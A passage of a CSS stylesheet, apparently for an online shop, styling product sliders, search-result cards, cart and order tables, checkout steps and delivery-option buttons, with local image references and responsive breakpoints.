  font-size: 72px;
  font-weight: 900;
  line-height: 0.85;
  color: #404040;
  margin: 0 0 30px;
  max-width: 550px; }
  @media (max-width: 1223px) {
    .slider-product__title {
      font-size: 68px; } }

.slider-product__slogan {
  font-size: 20px;
  font-weight: 400;
  line-height: 1.5;
  color: rgba(58, 30, 22, 0.5);
  margin: 0 0 85px;
  max-width: 450px; }
  @media (max-width: 1223px) {
    .slider-product__slogan {
      font-size: 18px; } }

.slider-product__catalog-link {
  text-decoration: none;
  color: #3a1e16;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.3;
  position: relative;
  margin-bottom: 65px;
  display: block; }
  .slider-product__catalog-link::before {
    -webkit-transition: 0.2s ease;
    -o-transition: 0.2s ease;
    transition: 0.2s ease;
    content: "";
    width: 150px;
    height: 10px;
    background: url("../images/icon/arrow-long.svg") no-repeat center;
    position: absolute;
    bottom: -10px;
    left: 0; }
  .slider-product__catalog-link:hover::before {
    -webkit-transform: translate(10px);
        -ms-transform: translate(10px);
            transform: translate(10px); }

.slider-product__navigation-count {
  font-family: Khula, sans-serif;
  position: absolute;
  bottom: -35px;
  left: 275px; }

.swiper-pagination-current {
  font-size: 18px;
  line-height: 1.1;
  font-weight: 400;
  color: #f7ad2b; }

.swiper-pagination-total {
  font-size: 12px;
  line-height: 1.1;
  font-weight: 400;
  color: #000000; }

.slider-specials {
  position: relative; }

.slider-specials__inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  position: relative; }
  .slider-specials__inner::before {
    content: '';
    width: calc(307px * 2);
    height: 300px; }

.slider-specials__video-poster {
  position: absolute;
  z-index: 1;
  left: 0;
  top: 0;
  height: 300px;
  overflow: hidden;
  cursor: pointer;
  width: calc((100% + 230px)  / 2); }
  .slider-specials__video-poster::before {
    z-index: 1;
    content: '';
    width: 90px;
    height: 90px;
    position: absolute;
    border: 2px solid #ffffff;
    left: 50%;
    top: 50%;
    border-radius: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }
  .slider-specials__video-poster::after {
    z-index: 1;
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    border: 12px solid #ffffff;
    border-right: none;
    border-top-color: transparent;
    border-bottom-color: transparent;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-30%, -50%);
        -ms-transform: translate(-30%, -50%);
            transform: translate(-30%, -50%); }

.slider-specials__video-poster-inner {
  background: url("../images/content/backgrounds/video-poster.jpg") no-repeat center;
  background-size: cover;
  width: 100%;
  height: 100%;
  -webkit-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease; }
  .slider-specials__video-poster-inner:hover {
    -webkit-transform: scale(1.05);
        -ms-transform: scale(1.05);
            transform: scale(1.05); }

.slider-specials__trigger {
  padding: 0;
  background-color: transparent;
  border: none;
  cursor: pointer; }
  .slider-specials__trigger svg * {
    fill: #F7AD2B; }
  .slider-specials__trigger svg {
    -webkit-transition: .2s ease;
    -o-transition: .2s ease;
    transition: .2s ease; }
  .slider-specials__trigger:hover svg {
    -webkit-transform: translateX(-10px);
        -ms-transform: translateX(-10px);
            transform: translateX(-10px); }

.slider-specials__trigger--next {
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg); }

.slider-specials__specials {
  margin-left: 93px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative; }

.slider-specials__special-text {
  margin: 30px 0;
  font-size: 24px;
  line-height: 1.4;
  color: #404040;
  font-weight: 700;
  max-width: 186px;
  text-align: center; }
  @media (max-width: 1223px) {
    .slider-specials__special-text {
      font-size: 22px; } }

.nav-line {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.nav-line__line-item {
  font-size: 12px;
  color: #404040;
  font-weight: 400;
  text-decoration: none;
  position: relative; }
  .nav-line__line-item:last-of-type {
    opacity: 0.5; }

.nav-line__arrow {
  color: #9F4000;
  font-size: 14px;
  font-weight: 400;
  margin: 0 9px 0 9px; }
  .nav-line__arrow:last-of-type {
    display: none; }

.search-results__header {
  padding-bottom: 15px;
  border-bottom: 1px solid rgba(172, 175, 186, 0.5);
  padding-left: 23px; }

.search-results__search-title {
  font-size: 24px;
  font-weight: 800;
  line-height: 1.3;
  color: #404040;
  margin: 28px 0 15px; }

.search-results__header-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.search-results__sort-trigger {
  background-color: transparent;
  padding: 0;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: pointer; }
  .search-results__sort-trigger svg {
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center; }
  .search-results__sort-trigger.open svg {
    -webkit-transform: rotate(180deg) scaleX(-1);
        -ms-transform: rotate(180deg) scaleX(-1);
            transform: rotate(180deg) scaleX(-1); }

.search-results__sort-trigger-text {
  font-style: 13px;
  line-height: 1.1;
  color: #404040;
  font-weight: 700;
  margin-right: 14px; }

.search-results__total-found {
  font-size: 13px;
  line-height: 1.4;
  color: #A3A3A3;
  font-weight: 400;
  margin-left: 78px; }

.search-results__results-list {
  margin: 0;
  padding: 0;
  list-style: none; }

.search-results__list-item {
  padding: 43px 60px 42px 23px;
  border-bottom: 1px solid rgba(172, 175, 186, 0.5); }

.search-results__show-more {
  padding-top: 60px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding-bottom: 150px; }

.search-results__show-more-trigger {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  background-color: transparent;
  cursor: pointer;
  border: none;
  padding: 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .search-results__show-more-trigger:hover .search-results__show-more-arrow {
    -webkit-transform: translateY(5px);
        -ms-transform: translateY(5px);
            transform: translateY(5px); }

.search-results__show-more-text {
  font-size: 14px;
  font-weight: 700;
  color: #3A1E16;
  line-height: 1.4;
  margin-bottom: 5px; }

.search-results__show-more-arrow {
  -webkit-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease; }

.result-card {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  max-width: 1200px; }

.result-card__column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  position: relative; }
  .result-card__column:first-of-type {
    margin-right: 26px; }
  @media (max-width: 1249px) {
    .result-card__column {
      padding-top: 10px; } }

.result-card__series {
  font-size: 13px;
  color: #404040;
  font-weight: 400;
  margin: 0 0 95px;
  white-space: nowrap;
  overflow: hidden; }

.result-card__provider-logo {
  margin-top: 50px; }

.result-card__card-name {
  font-size: 16px;
  font-weight: 700;
  line-height: 1.3;
  color: #3A1E16;
  margin: 0 0 10px;
  max-width: 700px; }
  @media (max-width: 500px) {
    .result-card__card-name {
      font-size: 14px; } }

.result-card__properties-table {
  border-collapse: collapse; }

.result-card__table-label {
  font-size: 13px;
  color: #404040;
  text-align: left;
  font-weight: 400;
  margin: 0 0 10px;
  max-width: 650px; }

.result-card__cell-header {
  font-size: 13px;
  color: #3A1E16;
  font-weight: 700;
  background-color: #F2F5F2;
  border: 1px solid rgba(172, 175, 186, 0.5);
  text-align: center;
  vertical-align: middle;
  padding: 24px 20px; }

.result-card__cell-values {
  border: 1px solid rgba(172, 175, 186, 0.5);
  text-align: center;
  vertical-align: middle;
  padding: 24px 20px;
  color: #404040;
  position: relative; }

@media (max-width: 1249px) {
  .result-card__column-footer-wrapper {
    padding-right: 2px; } }

.result-card__column-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 28px; }

.result-card__delivery-time {
  font-size: 13px;
  line-height: 1.2;
  color: #404040;
  font-weight: 400; }

.result-card__price {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.3;
  margin-right: 56px;
  color: #3A1E16; }
  @media (max-width: 1249px) {
    .result-card__price {
      margin-right: 23px; } }

.result-card__catalog-link {
  font-size: 16px;
  font-weight: 700;
  color: #303030;
  text-decoration: none;
  position: relative;
  padding-bottom: 15px; }
  .result-card__catalog-link::before {
    content: '';
    width: 79px;
    height: 11px;
    background: url("../images/icon/arrow-middle.svg") no-repeat center;
    position: absolute;
    bottom: 0;
    right: 0;
    -webkit-transition: .2s ease;
    -o-transition: .2s ease;
    transition: .2s ease; }
  .result-card__catalog-link:hover::before {
    -webkit-transform: translate(5px);
        -ms-transform: translate(5px);
            transform: translate(5px); }

.result-card__bookmark-trigger {
  position: absolute;
  right: 0;
  top: 0;
  background-color: transparent;
  padding: 0;
  border: none;
  cursor: pointer; }
  @media (max-width: 1249px) {
    .result-card__bookmark-trigger {
      -webkit-transform: translateY(-80%);
          -ms-transform: translateY(-80%);
              transform: translateY(-80%); } }
  .result-card__bookmark-trigger svg * {
    -webkit-transition: .3s ease;
    -o-transition: .3s ease;
    transition: .3s ease; }
  .result-card__bookmark-trigger--active svg * {
    fill: #9F4000; }
  .result-card__bookmark-trigger--active .result-card__bookmark-message {
    opacity: 1;
    visibility: visible; }

.result-card__bookmark-message {
  font-size: 10px;
  line-height: 1.3;
  font-weight: 400;
  color: #404040;
  padding: 5px 10px;
  background: white;
  -webkit-box-shadow: 0 15px 25px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 15px 25px 0 rgba(0, 0, 0, 0.1);
  position: absolute;
  left: 50%;
  top: -10px;
  -webkit-transform: translateX(-100%);
      -ms-transform: translateX(-100%);
          transform: translateX(-100%);
  white-space: nowrap;
  border-radius: 2px;
  opacity: 0;
  visibility: 0;
  -webkit-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease; }

.table__table-row-cell {
  background-color: #F2F5F2;
  border-left: 1px solid rgba(172, 175, 186, 0.5);
  border-top: 1px solid rgba(172, 175, 186, 0.5);
  border-bottom: 1px solid rgba(172, 175, 186, 0.5);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 13px;
  color: #3A1E16;
  font-weight: 700;
  text-align: center;
  line-height: 1.2; }
  .table__table-row-cell:last-of-type {
    border-right: 1px solid rgba(172, 175, 186, 0.5); }

.table__table-item {
  position: relative; }

.table__table-item-cell {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-left: 1px solid rgba(172, 175, 186, 0.5);
  border-bottom: 1px solid rgba(172, 175, 186, 0.5);
  font-size: 13px;
  font-weight: 400;
  color: #404040;
  text-align: center;
  position: relative; }
  .table__table-item-cell:last-of-type {
    border-right: 1px solid rgba(172, 175, 186, 0.5); }

.table__product-img {
  margin-right: 17px; }

.table__table-item-text--material {
  width: 30px;
  height: 30px;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  background-color: #999999;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.table__quality-trigger {
  border: 1px solid #EFF0F2;
  border-radius: 50%;
  background-color: transparent;
  width: 20px;
  height: 20px;
  cursor: pointer;
  position: absolute;
  -webkit-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease; }
  .table__quality-trigger:hover {
    background: rgba(242, 245, 242, 0.9); }
  .table__quality-trigger--minus {
    left: 25px;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%); }
    .table__quality-trigger--minus::before {
      content: '';
      width: 8px;
      height: 1px;
      background-color: #3A1E16;
      position: absolute;
      left: 50%;
      top: 50%;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%); }
  .table__quality-trigger--plus {
    right: 25px;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%); }
    .table__quality-trigger--plus::before {
      content: '';
      width: 8px;
      height: 1px;
      background-color: #3A1E16;
      position: absolute;
      left: 50%;
      top: 50%;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%); }
    .table__quality-trigger--plus::after {
      content: '';
      width: 8px;
      height: 1px;
      background-color: #3A1E16;
      position: absolute;
      left: 50%;
      top: 50%;
      -webkit-transform: translate(-50%, -50%) rotate(90deg);
          -ms-transform: translate(-50%, -50%) rotate(90deg);
              transform: translate(-50%, -50%) rotate(90deg); }

.table__delete-trigger {
  position: absolute;
  width: 27px;
  height: 27px;
  border: 1px solid #CCCCCC;
  border-radius: 50%;
  right: -45px;
  top: 50%;
  -webkit-transform: translate(50%, -50%);
      -ms-transform: translate(50%, -50%);
          transform: translate(50%, -50%);
  background-color: transparent;
  cursor: pointer;
  padding: 0;
  -webkit-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease; }
  .table__delete-trigger:hover {
    -webkit-transform: translate(50%, -50%) rotate(360deg);
        -ms-transform: translate(50%, -50%) rotate(360deg);
            transform: translate(50%, -50%) rotate(360deg); }
  .table__delete-trigger::before {
    content: '';
    width: 13px;
    height: 1px;
    background-color: #C6C8CD;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%) rotate(45deg);
        -ms-transform: translate(-50%, -50%) rotate(45deg);
            transform: translate(-50%, -50%) rotate(45deg); }
  .table__delete-trigger::after {
    content: '';
    width: 13px;
    height: 1px;
    background-color: #C6C8CD;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%) rotate(-45deg);
        -ms-transform: translate(-50%, -50%) rotate(-45deg);
            transform: translate(-50%, -50%) rotate(-45deg);
    -webkit-transition: .3s ease;
    -o-transition: .3s ease;
    transition: .3s ease; }
  @media (max-width: 1349px) {
    .table__delete-trigger {
      right: -25px; } }

@media (max-width: 950px) {
  .page-bucket__my-bucket-inner {
    overflow-x: scroll; } }

.table--bucket .table__table-row-header {
  display: grid;
  grid-template-columns: 418px 128px 136px 107px 105px 102px 107px;
  grid-template-rows: 59px; }
  @media (max-width: 1299px) {
    .table--bucket .table__table-row-header {
      grid-template-columns: 309px 154px 120px 100px 100px 100px 100px } }

.table--bucket .table__table-item {
  display: grid;
  grid-template-columns: 418px 128px 136px 107px 105px 102px 107px;
  grid-template-rows: 119px; }
  @media (max-width: 1299px) {
    .table--bucket .table__table-item {
      grid-template-columns: 309px 154px 120px 100px 100px 100px 100px } }


  .table__table-item-cell--name .table__table-item-text {
        width: 63%;
        text-align: left;
    }

  @media (max-width: 1024px) {
    .table__table-item-cell--name .table__table-item-text {
        width: 61%;
        text-align: left;
    }
  }

@media (max-width: 1249px) {
  .table--result-card {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .table--result-card .table__quality-trigger--minus {
      left: 50%;
      -webkit-transform: translate(-195%, -50%);
          -ms-transform: translate(-195%, -50%);
              transform: translate(-195%, -50%); }
    .table--result-card .table__quality-trigger--plus {
      right: 50%;
      -webkit-transform: translate(190%, -50%);
          -ms-transform: translate(190%, -50%);
              transform: translate(190%, -50%); } }

.table--result-card .table__table-row-header {
  display: grid;
  grid-template-columns: 128px 50px 128px 128px 56px 126px 136px;
  grid-template-rows: 59px; }
  @media (max-width: 1349px) {
    .table--result-card .table__table-row-header {
      grid-template-columns: 123px 45px 123px 123px 51px 121px 131px; } }
  @media (max-width: 1249px) {
    .table--result-card .table__table-row-header {
      grid-template-columns: 1fr;
      -webkit-box-flex: 1;
          -ms-flex-positive: 1;
              flex-grow: 1; }
      .table--result-card .table__table-row-header .table__table-row-cell {
        padding: 15px;
        border-left: 1px solid rgba(172, 175, 186, 0.5);
        border-top: 1px solid rgba(172, 175, 186, 0.5);
        border-bottom: none;
        border-right: none;
        height: 60px; }
        .table--result-card .table__table-row-header .table__table-row-cell:last-of-type {
          border-bottom: 1px solid rgba(172, 175, 186, 0.5); } }

.table--result-card .table__table-item {
  display: grid;
  grid-template-columns: 128px 50px 128px 128px 56px 126px 136px;
  grid-template-rows: 59px; }
  @media (max-width: 1349px) {
    .table--result-card .table__table-item {
      grid-template-columns: 123px 45px 123px 123px 51px 121px 131px; } }
  @media (max-width: 1249px) {
    .table--result-card .table__table-item {
      grid-template-columns: 1fr;
      -webkit-box-flex: 1;
          -ms-flex-positive: 1;
              flex-grow: 1; }
      .table--result-card .table__table-item .table__table-item-cell {
        padding: 15px;
        border-right: 1px solid rgba(172, 175, 186, 0.5);
        border-top: 1px solid rgba(172, 175, 186, 0.5);
        border-bottom: none;
        height: 60px; }
        .table--result-card .table__table-item .table__table-item-cell:last-of-type {
          border-bottom: 1px solid rgba(172, 175, 186, 0.5); } }

@media (max-width: 950px) {
  .page-checkout-order__my-bucket-inner {
    overflow-x: scroll;
  }
}

.table--order .table__table-row-header {
  display: grid;
  grid-template-columns: 317px 128px 136px 103px 107px;
  grid-template-rows: 59px; }

.table--order .table__table-item {
  display: grid;
  grid-template-columns: 317px 128px 136px 103px 107px;
  grid-template-rows: 119px; }

.table-material table {
  color: #404040;
  font-size: 13px;
  font-weight: 700;
  border-spacing: 4px; }

.table-material th {
  border: 1px solid rgba(172, 175, 186, 0.5);
  text-align: center;
  padding: 14px 0; }

.table-material td {
  text-align: center;
  padding: 14px 0;
  background: #EEEEEE;
  color: white;
  border: 1px solid rgba(172, 175, 186, 0.5); }

.table-material .letters th {
  color: white; }

.table-props table {
  font-size: 13px;
  font-weight: 400;
  border-spacing: 0;
  border-collapse: collapse;
  width: 100%;
  color: #404040; }

.table-props thead th {
  color: #3A1E16;
  font-weight: 700; }

.table-props th, .table-props td {
  padding: 24px 19px;
  text-align: center;
  vertical-align: middle;
  border: 1px solid rgba(172, 175, 186, 0.5); }
  @media (max-width: 1100px) {
    .table-props th, .table-props td {
      padding: 24px 18px; } }

.table-props .add {
  position: relative;
  width: 136px; }
  .table-props .add .link {
    position: absolute;
    bottom: 10px;
    left: 50%;
    -webkit-transform: translate(-50%);
        -ms-transform: translate(-50%);
            transform: translate(-50%);
    font-size: 13px;
    font-weight: 700;
    line-height: 1.3;
    color: #9F4000;
    text-decoration: underline;
    -webkit-transition: .3s ease;
    -o-transition: .3s ease;
    transition: .3s ease; }
    .table-props .add .link:hover {
      opacity: 0.7; }
  .table-props .add button {
    border: 1px solid #EFF0F2;
    border-radius: 50%;
    background-color: transparent;
    width: 20px;
    height: 20px;
    cursor: pointer;
    position: absolute;
    background: white;
    -webkit-transition: .3s ease;
    -o-transition: .3s ease;
    transition: .3s ease; }
  .table-props .add .number {
    position: absolute;
    bottom: 38px;
    left: 50%;
    -webkit-transform: translate(-50%);
        -ms-transform: translate(-50%);
            transform: translate(-50%); }
  .table-props .add .minus {
    left: 29px;
    bottom: 28px;
    position: absolute;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%); }
    .table-props .add .minus::before {
      content: '';
      width: 8px;
      height: 1px;
      background-color: #3A1E16;
      position: absolute;
      left: 50%;
      top: 50%;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%); }
  .table-props .add .plus {
    right: 30px;
    bottom: 28px;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%); }
    .table-props .add .plus::before {
      content: '';
      width: 8px;
      height: 1px;
      background-color: #3A1E16;
      position: absolute;
      left: 50%;
      top: 50%;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%); }
    .table-props .add .plus::after {
      content: '';
      width: 8px;
      height: 1px;
      background-color: #3A1E16;
      position: absolute;
      left: 50%;
      top: 50%;
      -webkit-transform: translate(-50%, -50%) rotate(90deg);
          -ms-transform: translate(-50%, -50%) rotate(90deg);
              transform: translate(-50%, -50%) rotate(90deg); }

.order-steps__order-progress-inner {
  padding-top: 19px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.order-steps__order-step {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  @media (max-width: 1299px) {
    .order-steps__order-step {
      -webkit-box-flex: 0;
          -ms-flex-positive: 0;
              flex-grow: 0;
      width: 33%; } }
  .order-steps__order-step::before {
    content: '';
    width: 100%;
    height: 2.5px;
    background-color: #D6D7DD;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    z-index: -1; }
  .order-steps__order-step--active::before {
    background-color: #9F4000; }
  .order-steps__order-step--active .order-steps__step-number {
    border-color: #9F4000; }
  .order-steps__order-step--active .order-steps__step-name {
    color: #404040; }
  .order-steps__order-step--checked .order-steps__step-number::before {
    content: '';
    width: 100%;
    height: 100%;
    background: #ffffff url("../images/icon/success-icon.svg") no-repeat center;
    position: absolute;
    border-radius: 50%;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }

.order-steps__step-number {
  width: 40px;
  height: 40px;
  background-color: #ffffff;
  border-radius: 50%;
  border: 2.5px solid #D6D7DD;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative; }

.order-steps__step-name {
  position: absolute;
  font-size: 16px;
  color: #A3A3A3;
  line-height: 1.3;
  font-weight: 400;
  top: 55px;
  left: 50%;
  -webkit-transform: translate(-50%);
      -ms-transform: translate(-50%);
          transform: translate(-50%);
  white-space: nowrap; }
@media (max-width: 500px) {
  .order-steps__step-name {
    font-size: 14px;
    white-space: normal;
    max-width: 100px;
    text-align: center;
  }
}

.page-bucket__final-cost {
  padding-bottom: 50px; }

.final-cost__inner {
  padding-left: 40px; }
@media (max-width: 500px) {
  .final-cost__inner {
    padding-left: 20px; } }

.final-cost__header {
  font-size: 24px;
  line-height: 1.8;
  color: #3A1E16;
  font-weight: 700;
  margin: 0 0 15px; }

.final-cost__wrapper {
  padding-left: 17px; }

.final-cost__cost {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  max-width: 270px;
  margin-bottom: 20px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .final-cost__cost--line-parent {
    margin: 0;
    padding-bottom: 25px;
    position: relative; }
    .final-cost__cost--line-parent::before {
      content: '';
      width: 2000%;
      height: 1px;
      background-color: rgba(172, 175, 186, 0.5);
      position: absolute;
      left: 0;
      bottom: -2px; }
  .final-cost__cost--total {
    margin-top: 30px;
    margin-bottom: 45px; }

.final-cost__cost-label {
  font-size: 14px;
  color: #3A1E16;
  font-weight: 700;
  line-height: 1.3; }

.final-cost__cost-value {
  font-size: 13px;
  color: #404040;
  font-weight: 400; }
  .final-cost__cost-value--total {
    font-weight: 800; }

.final-cost__order-link {
  text-decoration: none;
  color: #3A1E16;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.3;
  position: relative;
  padding-bottom: 12px; }
  .final-cost__order-link::before {
    -webkit-transition: .2s ease;
    -o-transition: .2s ease;
    transition: .2s ease;
    content: '';
    width: 150px;
    height: 10px;
    background: url("../images/icon/arrow-prelong.svg") no-repeat center;
    position: absolute;
    bottom: 0;
    left: -13px; }
  .final-cost__order-link:hover::before {
    -webkit-transform: translate(10px);
        -ms-transform: translate(10px);
            transform: translate(10px); }

.search-filter {
  background-color: #F2F5F2;
  padding: 47px 30px 47px 60px;
  width: 331px;
  min-height: 530px; }

.search-filter__spoiler {
  font-size: 13px;
  line-height: 1.2;
  font-weight: 700;
  color: #404040;
  padding: 0;
  font-family: inherit;
  background: transparent;
  cursor: pointer;
  border: none;
  width: 100%;
  text-align: left;
  position: relative;
  padding: 3px 0;
  margin-bottom: 0;
  -webkit-transition: .5s ease;
  -o-transition: .5s ease;
  transition: .5s ease; }
  .search-filter__spoiler::before {
    content: '';
    width: 8px;
    padding: 8px;
    background: url("../images/icon/search-filter-arrow.svg") no-repeat center;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    -webkit-transition: .3s ease;
    -o-transition: .3s ease;
    transition: .3s ease; }
  .search-filter__spoiler.open {
    margin-bottom: 17px; }
    .search-filter__spoiler.open::before {
      background-image: url("../images/icon/search-filter-arrow-brown.svg");
      -webkit-transform: translateY(-50%) rotate(-90deg);
          -ms-transform: translateY(-50%) rotate(-90deg);
              transform: translateY(-50%) rotate(-90deg); }

.search-filter__box .custom-checkbox:not(:last-of-type) {
  margin-bottom: 11px; }

.search-filter__box:not(:last-of-type) {
  margin-bottom: 19px; }

.search-filter__inputs-wrapper {
  max-height: 0;
  visibility: hidden;
  -webkit-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
  overflow-y: hidden; }

.search-filter__spoiler.open + .search-filter__inputs-wrapper {
  max-height: 1000px;
  visibility: visible;
  -webkit-transition: 1.5s ease;
  -o-transition: 1.5s ease;
  transition: 1.5s ease; }

.text-form__alert {
  background-color: #F5F4F3;
  font-size: 13px;
  line-height: 1.3;
  font-weight: 400;
  color: #404040;
  padding: 10px 3px 10px 38px;
  margin-bottom: 22px; }
@media (max-width: 900px) {
  .text-form__alert {
    padding-left: 17px; } }

.text-form__alert-text {
  max-width: 440px;
  margin: 0; }

.text-form__alert-link {
  color: #9F4000;
  -webkit-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease; }
  .text-form__alert-link:hover {
    opacity: 0.7; }

.text-form__body--order {
  padding-left: 40px; }
  @media (max-width: 900px) {
    .text-form__body--order {
      padding-left: 17px; } }

.text-form__input-wrapper:not(:last-of-type) {
  margin-bottom: 14px; }

.text-form__input-label {
  font-size: 13px;
  font-weight: 700;
  color: #3A1E16;
  line-height: 1.7; }
  .text-form__input-label input {
    display: block;
    width: 100%;
    margin-top: 7px;
    height: 50px;
    border: 1px solid #CFD2D6;
    font-family: inherit;
    font-size: 14px;
    line-height: 1.4;
    font-weight: 400;
    color: #404040;
    padding: 0 17px; }
    .text-form__input-label input.error {
      border: 1px solid red;
    }
    .form-control__err-msg {
      color: red;
      margin-top: 10px; }

.delivery-form__title {
  font-size: 24px;
  color: #404040;
  line-height: 1.3;
  font-weight: 800;
  margin: 0 0 13px; }

.delivery-form__buttons {
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-template-rows: repeat(auto-fill, 101px);
  -webkit-column-gap: 13px;
     -moz-column-gap: 13px;
          column-gap: 13px; }
@media (max-width: 737px) {
  .delivery-form__buttons {
    grid-template-columns: 1fr 1fr;
    grid-gap: 15px;
    grid-template-rows: repeat(auto-fill, 74px);
    max-width: 433px; } }

.delivery-form__button {
  background-color: #F2F5F2;
  border: 1px solid rgba(172, 175, 186, 0.5);
  cursor: pointer;
  position: relative;
  -webkit-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease; }
  .delivery-form__button:hover {
    border-color: transparent; }
  .delivery-form__button--active {
    background-color: transparent; }
    .delivery-form__button--active .delivery-form__button-text::after {
      content: '';
      width: 13px;
      height: 13px;
      border-radius: 50%;
      position: absolute;
      left: -30px;
      top: 50%;
      -webkit-transform: translate(30%, -50%);
          -ms-transform: translate(30%, -50%);
              transform: translate(30%, -50%);
      background-color: #9F4000; }
    .delivery-form__button--active:hover {
      border: 1px solid rgba(172, 175, 186, 0.5); }

.delivery-form__button-text {
  font-size: 13px;
  font-weight: 700;
  line-height: 1.2;
  color: #404040;
  text-align: left;
  max-width: 90px;
  font-family: inherit;
  position: absolute;
  top: 50%;
  right: 40%;
  -webkit-transform: translate(50%, -50%);
      -ms-transform: translate(50%, -50%);
          transform: translate(50%, -50%); }
  .delivery-form__button-text::before {
    content: '';
    width: 21px;
    height: 21px;
    border: 2px solid #9F4000;
    border-radius: 50%;
    position: absolute;
    left: -30px;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%); }

.delivery-form__change {
  margin-top: 13px;
  max-width: 433px; }

.delivery-form__change-card {
  background-color: #F2F5F2;
